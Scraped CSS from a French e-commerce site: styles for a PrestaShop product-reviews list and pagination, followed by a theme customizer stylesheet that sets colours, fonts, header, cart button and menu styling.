    position: relative;
}

#product-comments-list .product-comment-list-item::before {
    content: "";
    height: 1px;
    width: calc(100% - 6rem);
    left: 3rem;
    top: 0;
    position: absolute;
    background-color: #f2f2f2;
}

#product-comments-list .product-comment-list-item:first-child {
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    padding-top: 3rem;
}

#product-comments-list .product-comment-list-item#empty-product-comment:first-child {
    padding-top: 2rem;
    padding-left: 3rem;
}

#product-comments-list .product-comment-list-item:first-child::before {
    display: none;
}

#product-comments-list .product-comment-list-item:last-child {
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
}

@media (max-width: 991px) {
    #product-comments-list-header {
        flex-wrap: wrap;
    }
    #product-comments-list-header .reviews-list-title {
        flex: 100%;
        text-align: center;
        margin-bottom: 18px;
    }
    #product-comments-list-header .comments-nb {
        flex: 40%;
        margin: 0;
    }
    #product-comments-list-header .comments-note {
        flex: 40%;
        margin: 0;
        text-align: right;
    }
    #product-comments-list-header .post-product-comment {
        flex: 100%;
        margin-left: 0;
        margin-top: 18px;
        justify-content: center;
    }
}

#empty-product-comment {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top-width: 2px;
    border-top-style: solid;
    padding-top: 2rem;
}

@media (max-width: 991px) {
    #empty-product-comment {
        flex-direction: column;
    }
    #empty-product-comment button {
        margin-top: 1rem;
    }
}

.product-comment-list-item .grade-stars .star-content {
    margin: 0 0 10px;
}

.product-comment-list-item .comment-infos {
    height: 19px;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    min-height: 100px;
}

.product-comment-list-item .comment-infos .grade-stars {
    margin-bottom: 16px;
}
#product-comments-list-header .comments-nb svg {
    margin-right: 8px;
}

.comment-author {
    margin-bottom: 8px;
}
.comment-date {
    opacity: 0.5;
}

.product-comment-list-item .comment-content h4 {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.15px;
    line-height: 22px;
    margin-bottom: 24px;
    margin-top: 4px;
    text-transform: none;
}

.product-comment-list-item .comment-content p {
    font-size: 14px;
    line-height: 24px;
}

.product-comment-list-item .comment-content .comment-buttons {
    float: right;
}

.product-comment-list-item .comment-content .comment-buttons a {
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    margin-right: 8px;
    opacity: 0.2;
}

.product-comment-list-item .comment-content .comment-buttons a:hover {
    opacity: 1;
}

.product-comment-list-item .comment-content .comment-buttons a .material-icons {
    font-size: 18px;
    cursor: pointer;
}

/*
** Quickview style
*/

.product-quickview-review {
    display: flex;
    flex-direction: row;
}

.product-quickview-review .grade-stars .star-content {
    margin: 0 0 0 0;
    top: 0;
}

/*
** Product list override
*/

#products .thumbnail-container.has-reviews:hover .highlighted-informations,
#products .thumbnail-container.has-reviews:focus .highlighted-informations,
.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,
.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,
.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations,
.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations {
    height: 4.5rem;
}

#products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,
#products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,
.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,
.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,
.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,
.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links {
    min-height: 3.7rem;
}

#products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,
#products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,
.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,
.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,
.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,
.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants {
    height: 4.125rem;
}

#products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,
#products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,
#products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,
#products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,
#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
#products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .online-only.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .pack.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only {
    top: 11.5rem;
}

.product-list-reviews {
    display: flex;
    flex-direction: row;
    justify-content: center;
    padding: 4px 0;
    visibility: hidden;
    margin-top: 8px;
}

.product_show_list .product-list-reviews {
    display: none;
}

.product_show_list div[itemprop^="aggregateRating"] {
    display: none;
}

.product-list-reviews .grade-stars .star-content {
    top: 1px;
}

.product-list-reviews .comments-nb {
    margin-left: 5px;
    font-size: 13px;
    display: none;
}
#product-comments-list-footer {
    margin-top: 15px;
}

@media (min-width: 768px) {
    #product-comments-list-footer {
        position: relative;
    }

    #product-comments-list-footer .post-product-comment {
        margin: 0 auto;
        display: block;
    }

    #product-comments-list-pagination {
        position: absolute;
        right: 0;
        top: 5px;
    }
}

@media (max-width: 768px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: row-reverse;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

@media (max-width: 576px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #product-comments-list-pagination {
        margin-bottom: 10px;
    }
}

#product-comments-list-pagination {
    height: 32px;
}

#product-comments-list-pagination ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

#product-comments-list-pagination ul li span {
    height: 32px;
    width: 24px;
    margin: 0 5px;
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px;
    line-height: 32px;
    color: #6b868f;
}

#product-comments-list-pagination ul li.active span,
#product-comments-list-pagination ul li span.next i,
#product-comments-list-pagination ul li span.prev i {
    font-weight: bold;
}

#product-comments-list-pagination ul li.disabled span {
    opacity: 0.3;
    cursor: not-allowed;
}

#product-comments-list-pagination ul li.active span {
    cursor: not-allowed;
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/roy_customizer/css/rt_customizer_1.css
body_size: 8128
content:
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap'); 
            .layout-full-width.page-index #main {
                padding: 0;
            }
            
            #wrapper, #footer, #header:before, .bread_wrapper { background: none }
            body, html { height:auto }
          body { background-color: #ffffff }
          .loader-overlay { display:none!important; }
      
      .roy-loader:after {
        width: 60px;
        height: 60px;
        margin-top:30px;
        margin-left:-30px;
      }
      .logo_loader {
        position:absolute;
        top:50%;
        left:50%;
        transform: translate(-50%, -100%);
       }
      .roy-loader { background-color: #ffffff }
      
      .roy-loader:after {
        background-color: transparent;
        border-top: 3px solid #e78304;
        border-right: 3px solid #e78304;
        border-bottom: 3px solid #e78304;
        border-left: 2px solid transparent; }
      #header {
                  background: -webkit-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: -moz-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: -o-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
            }
      
          .header-mobile { border-bottom: 2px solid #f2f2f2 }
        
        .roy_levibox.mobile {
          bottom:auto;
          top:0;
        }
        .roy_levibox.mobile>div {
          bottom:auto!important;
          top:0;
        }

          .header-mobile {
            z-index: 2011;
            width:36%;
            border: none!important;
          }
          .header-mobile.scroll-down {
            box-shadow:none;
          }

          body.side_open .box-menu {
            opacity: 1;
            pointer-events: auto;
          }
          .header-mobile .logo-mobile {
            justify-content: center;
            padding: 0 0 0 20px;
            width: 100%;
          }
          .menu_acc {
            display:none;
          }
          .roy_levibox.mobile>.box-acc {
            display:none;
          }
          .roy_levibox.mobile>.box-search {
            left:40%!important;
            width: 20%;
          }
          .roy_levibox.mobile .box-one.box-arrow.box-cart, .roy_levibox.mobile>div.box-cart {
              left: 60%;
              width: 20%;
          }
          .roy_levibox.mobile .box-one.box-arrow.box-menu, .roy_levibox.mobile>div.box-menu {
              width: 20%;
          }

          @media (max-width: 991px) {
            .box-arrow {
              display:none!important;
            }
            .side_menu {
              top:70px;
            }
            .side_menu:before {
              top:0;
              height:100%;
            }
            .side_close {
              bottom:auto;
              top:0;
            }
            .side_close.menu_close {
                top: 10px;
                right: 10px;
                bottom: auto;
            }
            .side_close.search_close {
              left:40%;
              width: 20%;
            }
            .side_close.cart_close {
              left:60%;
              width: 20%;
            }
            .side_menu .side_menu_rel>div#side_menu_wrap {
              width: 100%;
            }
            .menu_acc {
              display:block;
              margin-bottom:40px;
              font-size: 1.25rem!important;
              line-height: 1.25rem;
              margin: 20px 0 0;
            }
          }


        hr, #empty-product-comment, #product-comments-list .product-comment-list-item::before, #product_comments_block_tab button.usefulness_btn, #product_comments_block_tab div.comment, #subcategories ul li .subcategory-image a, #blockcart-modal .divide-right, body#checkout section.checkout-step, .active_filters, .active_filters .filter-block, .product-features>dl.data-sheet dd.value, #module-smartblog-details #main .page-content ul.footer_links, .tags_block .block_content a, #tags_blog_block_left .block_content a, .sdstags-update .tags a, .page-my-account #content .links a span.link-item, .card, .product-features>dl.data-sheet dt.name, .social-sharing, .discover_qw { border-color: #f2f2f2 }
       .product-info:before, .product-add-to-cart:before, #main .page-footer:before { background: #f2f2f2 }
      body, p, .active_filters .filter-block .close { color: #000000 }
      .text-muted, body#checkout section.checkout-step .delete-address, body#checkout section.checkout-step .edit-address, body#checkout section.checkout-step .address, .sdsarticleHeader .meta, .product-line-grid-right .cart-line-product-actions .remove-from-cart, .product-line-grid-right .product-price .remove-from-cart, .cart-grid-body .product-line-info.atts *, .sdsarticleHeader span, .sdsarticleHeader span a, .pagination .showing, .form-control-comment, #main .page-footer a i, .col-content-inside .comments_note .star_content .nb-comments, .fl { color: #bbbbbb }
      a, a:visited, .active_filters .filter-block, .cart-grid-right .promo-discounts .cart-summary-line .label .code { color: #000000 }
      body#checkout section.checkout-step .step-edit .edit svg * { stroke: #000000!important }
      a:hover, a:focus, #main h1:not(.active-filter-title) a i:before, #product .featured-products h2 a i:before, .products-section-title a i:before, h1.page-header a i:before, h2.page-header a i:before, h3.page-header a i:before, h4.page-header a i:before, h5.page-header a i:before, h6.page-header a i:before { color: #555555 }
      body#checkout section.checkout-step:hover .step-edit .edit svg * { stroke: #555555!important }
      label, #blockcart-modal .modal-body p strong { color: #1c1c1c }
      .product_add_mini, .h1, .h2, .h3, .h4, #product .featured-products h2 a, .products-section-title a, #product_comments_block_tab .comment_author_infos strong, h4.title_block, #main h1:not(.active-filter-title), #new_comment_form .product .product_desc .product_name, #new_comment_form .title, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-link, #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header { color: #000000 }
      .tabs .nav-tabs .nav-link:hover, .elementor-widget-roy_product_tabs .nav-tabs .nav-link:hover, .tabs .nav-tabs .nav-link.active, .tabs .tab-pane .product-features .h6, .tabs .tab-pane label { border-color:#000000 }
      #main h1:before, #product .featured-products h2:before, .details__title:before, .products-section-title:before, h1.page-header:before, h2.page-header:before, h3.page-header:before, h4.page-header:before, h5.page-header:before, h6.page-header:before { background: #f0f0f0 }
      .tabs .nav-tabs, .elementor-widget-roy_product_tabs .nav-tabs, .separator { border-color:#f0f0f0 }
      #main h1:after, #product .featured-products h2:after, .details__title:after, .products-section-title:after, h1.page-header:after, h2.page-header:after, h3.page-header:after, h4.page-header:after, h5.page-header:after, h6.page-header:after { background: #e78304 }
      .tabs .nav-tabs .nav-link.active, .elementor-widget-roy_product_tabs .nav-tabs .nav-link.active { border-color:#e78304 }
      .owl-carousel .owl-nav>* { color: #f2f2f2 }.owl-carousel .owl-nav>*:hover { color: #000000 }#ui_tip { background: #ffffff }
      #ui_tip { color: #1c1c1c }.product-features>dl.data-sheet dd.value:nth-of-type(2n), .product-features>dl.data-sheet dt.name:nth-of-type(2n) { background-color: #f2f2f2 }
      .product-features>dl.data-sheet dd.value:nth-of-type(2n), .product-features>dl.data-sheet dt.name:nth-of-type(2n) { color: #000000 }
      .page-my-account #content .links a i { color: #bbbbbb }
      .page-my-account #content .links a span.link-item { color: #1c1c1c }
      #product-modal .modal-content .modal-body .image-caption { background: #ffffff }#product-modal-name { color: #1c1c1c }
          #header .row.action #_desktop_logo { text-align: left }
        
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading {
          background:  #ffffff!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading li.menu_home a:after {
          background-color: #000000!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading li.menu_home:hover a:after {
          background-color: #000000!important;
      }

      #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li > a {
          color:  #000000!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li:hover > a {
          color:  #000000!important;
      }
      #header .header-nav {
        background: #e78304;
        border-color: #e78304;
        color: #ffffff;
      }
      
      #header .header-nav a, #header .header-nav span, #header .header-nav .contact-link span { color: #ffffff ; }
      @media (max-width: 991px) {
        #header .header-nav .left-nav .mob-select select {
          color: #ffffff ;
      } }
      #header .header-nav a:hover, #header .header-nav span:hover { color: #000000 ; }
      
        #header .header-nav .left-nav ul.dropdown-menu {
          background: #ffffff ;
          border-color: #e78304;
        }
      
              .header-top .search-widget form input[type=text] {
                background:none!important;
                border-width:0 0 2px 0!important;
                box-shadow:none!important;
                border-radius:0!important;
                padding-left:0;
               }
              .header-top .search-widget form input[type=text]:focus {
                padding-left:0;
               }
              .header-top .search-widget form button[type=submit] {
                padding-right: 0;
                right:0;
               }
              .header-top .search-widget form button[type=submit] .search { height:28px; }
            
              .side_menu .search-widget form button[type=submit] i,
              .side_menu .search-widget form button[type=submit] svg {
                width:24px!important;
                height:24px!important;
              }
            
            .header-top .search-widget form input[type=text] {
              background: #ffffff;
              border-color: #e78304;
              color:#000000;
            }
            .header-top .search-widget form button[type=submit] svg * {
              stroke:#5e5a5a!important;
            }
            
            .header-top .search-widget form input[type=text]:focus {
              background: #ffffff;
              border-color: #e78304!important;
              color:#000000;
            }
            .header-top .search-widget form input[type=text]:focus+button svg * {
              stroke:#000000!important;
            }
            
            .header-top .search-widget form ::-webkit-input-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form :-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form ::-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form :-ms-input-placeholder {
                color: #aaaaaa !important; }
            
            .header-top .search-widget form input:focus::-webkit-input-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus:-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus::-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus:-ms-input-placeholder {
                color: #aaaaaa !important; }
            
            #header .row.action .blockcart a {
              background: none!important;
              border: none!important;
              box-shadow: none!important;
              padding-right:0;
              padding-left:40px!important;
            }
            #header .row.action .blockcart a i { top:17px; left: 12px; }
            #header .row.action .blockcart a span.cart-products-count {
              background: #e78304;
              border-radius:50%;
              width:35px;height:35px;
             text-align: center;
             line-height: 37px;
             font-size: 18px;
             font-weight: bold;
            }
            #header .row.action .blockcart a:hover span.cart-products-count {
              background: #000000;
            }
            
                #header .row.action .blockcart a i {
                  -webkit-mask-image: url(../images/rt_cart9.svg);
                  mask-image: url(../images/rt_cart9.svg);
                } 
                #header .row.action .blockcart a i {
                  margin-top:-1px;
                } 
            #header .row.action .blockcart a {
              background: #e78304;
              border: 2px solid #e78304;
              color: #000000;
            }
            #header .row.action .blockcart a span.text {
              color: #000000;
              text-transform: none;
              text-shadow: none;
            }
            #header .row.action .blockcart a span.cart-products-count {
              color: #000000;
            }
            #header .row.action .blockcart a i {
              background-color: #5a5a5a;
            }
            
            #header .row.action .blockcart a:hover {
              background: #000000;
              border-color: #e78304;
              color: #000000;
            }
            #header .row.action .blockcart a:hover span.cart-products-count {
              color: #ffffff;
            }
            #header .row.action .blockcart a:hover i {
              background-color: #000000;
            }
            
                  @media (min-width: 992px) {
                    #header .row.action {

                    }
                    #header .header-top {
                      margin-bottom:38px;
                    }
                    .row.topmenu {
                      margin-bottom:-34px;
                      position: relative;
                      z-index:100;
                    }
                  }
                  
                    #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li > a
                    {
                      background:#ffffff!important;
                    }
                    #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li:hover > a
                    {
                      background:#ffffff!important;
                    }
                  
          .layout_layout1 .mm_menus_ul .mm_menus_li > a:before { background: #e78304!important }
        
          .ets_mm_megamenu, .ets_mm_megamenu .mm_columns_ul, .ets_mm_block_content ul li ul { border-radius: 3pxpx!important }
        
                  @media(min-width:992px) {
                    .ets_mm_megamenu.layout_layout1 { background: #ffffff!important }
                    .layout_layout1 .ets_mm_megamenu_content { background: none!important }
                  }
                  
                  @media(min-width: 992px) {
                  .layout_layout1 .mm_menus_li:hover > a, #header .layout_layout1 .mm_menus_li:hover > a { background: #ffffff!important } }
                  
              #header .layout_layout1 .mm_menus_li:not(.mm_menus_li_tab) > a, .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li a { color: #000000!important }
              .ets_mm_megamenu li.menu_home a:after {
                background-color: #000000;
                -webkit-mask-image: url(../images/rt_home.svg);
                mask-image: url(../images/rt_home.svg);
              }
              
              #header .layout_layout1 .mm_menus_li > a:hover { color: #000000!important }
              #header .layout_layout1 .mm_menus_li:hover > a { color: #000000!important }
              .ets_mm_megamenu li.menu_home a:hover:after {
                background-color: #000000;
                -webkit-mask-image: url(../images/rt_home.svg);
                mask-image: url(../images/rt_home.svg);
              }
              
          @media(min-width:992px) {
          .layout_layout1.ets_mm_megamenu .mm_columns_ul, .ets_mm_block_content ul li ul {
            background: #ffffff!important;
            border-color: #f2f2f2!important; }
            .ets_mm_block_content { color: #cccccc!important }
            .ets_mm_block > h4, .ets_mm_block > .h4 { border-color:#f2f2f2!important; }
            #header .layout_layout1 .ets_mm_block_content a, .ets_mm_block > h4, .ets_mm_block > .h4 { color: #000000!important }
            #header .layout_layout1 .mm_tab_li_content a:hover, #header .layout_layout1 .mm_block_type_html .ets_mm_block_content a:hover, #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover { color: #e78304important }
          }
          
            .header-mobile { background: #ffffff }
            
            .roy_levibox .box-one.box-menu i svg * { stroke: #000000!important }

            .side-menu .ets_mm_megamenu ul {
              color:#aaaaaa!important;
            }
            .side-menu .ets_mm_megamenu a, .side-menu .ets_mm_megamenu h4 {
              color:#1c1c1c!important;
            }

            
            .roy_levibox {
              background:#ffffff;
              border:2px solid #ffffff;
            }
            
            .roy_levibox .box-one.box-cart i svg * {
              stroke: #e78304!important;
            }
            .roy_levibox .box-one.box-cart .prod_count {
              background:#3aa935;
            }
            
            .roy_levibox .box-one:not(.box-cart):not(.box-menu) i svg * {
              stroke: #e78304!important;
            }
            .roy_levibox .box-one i:hover svg * {
              stroke: #5e5a5a!important;
            }
            
            .side_close { background:#f2f2f2; }
            .side_close i svg * {
              stroke: #1c1c1c!important;
            }
            
            .side_menu {
              background:#ffffff;
              color:#aaaaaa;
            }
            .side_menu .cart-prods li .product-quantity, .side_menu .cart-prods li .remove-from-cart {
              background:#ffffff;
            }
            .side_menu p, .side_menu .cart-prods li .product-price, .side_menu #side_acc_wrap .acc_ul li.name a, .side_menu #side_acc_wrap .acc_ul li.logout a {
              color:#aaaaaa;
            }
            .side_menu .cart-prods li .remove-from-cart i svg * {
              stroke:#aaaaaa!important;
            }
            .side_menu #side_menu_wrap .menu_selectors .mob-select select, .side_menu a:not(.btn), .side_menu .search_tags_roy ul li a, .side_menu .cart-prods li:hover .product-price, .side_menu .cart-prods li .product-name, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header {
              color:#1c1c1c;
            }
            .side_menu .ets_mm_megamenu li.menu_home a:after {
                background-color: #1c1c1c!important;
            }
            .side_menu .cart-total *, .side_menu .cart-prods li .product-atts {
              color:#bbbbbb;
            }
            .side_menu .block-social ul li:not(:hover) {
              background-color:#bbbbbb;
            }
            .side-menu .ets_mm_block > h4, .side-menu .ets_mm_block > .h4, .side_menu .arrow:before {
              border-color:#1c1c1c;
            }
            .side_menu #side_menu_wrap .menu_selectors, .side_menu #side_acc_wrap .acc_ul li.name, .side_menu #side_acc_wrap .acc_ul li.logout {
              border-color:#f2f2f2;
            }
            .side_menu .card-block:after {
              background-color:#f2f2f2;
            }

            .side_menu .layout_layout1 .mm_menus_li, .side_menu .layout_layout1 .mm_menus_li:not(:mm_menus_li_tab):hover > a, .side_menu .layout_layout1.ets_mm_megamenu .mm_columns_ul, .side_menu .ets_mm_block_content ul li ul {
              background:none!important;
              border:none!important;
            }
            p { font-size: 16px; }
            .product-information, .product-information p, .tabs .tab-pane p { font-size: 15px; }
            
            .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .roy_blog .products-section-title a, .sds_post_title_home a, .tabs .nav-tabs .nav-link, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header {
              font-size: 20px;
            }
            @media(max-width: 991px) {
            .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .sds_post_title_home a {
              font-size: 18px;
            } }
            .side-column>* .title.hidden-lg-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span {
                font-size: 20px;
            }
            
            .product-price { font-size: 24px; line-height: 28px; }
            
            .btn, .contactable-submit {font-size: 14px; }
            
            #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price {
              font-size: 16px; line-height: 18px; }
              #products .regular-pric, .elementor-widget-roy_product_tabs .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price {
                font-size: 14px; line-height: 18px; }
              }
              
            
            #main h1.product-title, .modal h1.product-title {font-size: 22px; line-height: 22px; }
            
            #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
              font-size: 15px; line-height: 18px;}
            
            #search_filters h4, .product-comment-modal .modal-dialog h3, .reviews-list-title h3, .cart-grid-body .card-block h1, #main h1:not(.active-filter-title), #header .row.action .blockcart a span.text, .page-my-account #content .links a span.link-item, #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .footer-container h3, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, #blockcart-modal .product-name, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .layout_layout1 .mm_menus_li > a, .has-discount .discount, .nav-tabs .nav-link, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, .sds_post_title_home a, .footer-container .links .h3, #main h2
            {
            font-family: 'Inter', Oswald, Verdana, sans-serif; }
            
            .layout_layout1 .mm_menus_li > a, .ets_mm_block > h4, .ets_mm_block > .h4, .menu_acc
            {
            font-family: 'Inter', Oswald, Verdana, sans-serif!important; }
            
            .btn, .contactable-submit {
            font-family:'Inter', Oswald, Verdana, sans-serif; }
            
            html, body {
            font-family:'Inter', Verdana, sans-serif; }
            
            #products .regular-price, .elementor-widget-roy_product_tabs .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price, .product-price, #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price
            {
            font-family:'Inter', Oswald, Verdana, sans-serif; }
            
            #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
            font-family:'Inter', Verdana, sans-serif; }
            
            .mm_menus_li > a { text-transform: none!important; }
            
            h1, h2, h3, h4, h5, h6, #search_filters .facet .facet-title, #search_filters h4, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .has-discount .discount, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, #main h2
             { text-transform: none!important; }
            
            .btn, .contactable-submit { text-transform: none; }
            .products-section-title { text-transform: none!important; }#products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { text-transform: none; }.blockcms-title, .myaccount-title, .myaccount-title a, .myaccount-title a:visited, .footer-container h3, .block-contact-title { text-transform: none!important; }#main h1.product-title, .modal h1.product-title { text-transform: none!important; }.tabs .nav-tabs .nav-link { text-transform: none!important; }.sdsarticleHeader .products-section-title, .sds_post_title_home a { text-transform: none!important; }.mm_menus_li > a { font-weight: 500!important } h1, h2, h3, h4, h5, h6, #main h1:not(.active-filter-title) a, .product-comment-modal .modal-dialog h3, .sds_post_title_home a, #product .featured-products h2 a, .products-section-title a, #search_filters h4, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .footer-container h3, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span,  .has-discount .discount, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-links, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, .sds_post_title_home a, .footer-container .links .h3, #main h2 { font-weight: 500!important } .btn, .contactable-submit { font-weight: 600 } #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { font-weight: 500!important } body, p { font-weight: 500 } .product-price, .cart-grid-body .product-line-grid .product-line-grid-right .price .product-price, #products .product-price-and-shipping .price, .elementor-widget-roy_product_tabs .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price { font-weight: 600 } 
            .btn { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }
            
            .btn, a.btn { background-color: #e78304 }
            
            .btn, a.btn { border-color: #e78304 }
            
            .btn, a.btn { color: #ffffff }
            #category #left-column #search_filter_controls>button svg *, #_mobile_search_filters_clear_all svg * {
              stroke:#ffffff!important;
            }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { background-color: #313131 }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { border-color: #313131 }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { color: #ffffff; outline:none!important; }
            
            .btn.bright { background-color: #e78304 }
            
            .btn.bright { border-color: #e78304 } 
            .btn.bright { color: #ffffff } .bootstrap-touchspin .input-group-btn-vertical>.btn, .form-control, .alert, input, textarea, .form-control:disabled, .form-control[readonly], .form-control-select, body select.form-control:not([size]):not([multiple]), .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { background-color: #ffffff } .bootstrap-touchspin .input-group-btn-vertical>.btn, .form-control, .alert, input, textarea, .form-control-select, body select.form-control:not([size]):not([multiple]), #attributes .attribute_list #color_to_pick_list li, .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { border-color: #f2f2f2 }
            .input-group .input-group-btn>.btn, .input-group .input-group-btn>.btn[data-action=show-password]:before { background:#f2f2f2 }
            .form-control, .alert, input, textarea, .form-control-select, body select.form-control:not([size]):not([multiple]), div.selector:after, .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { color: #323232 }
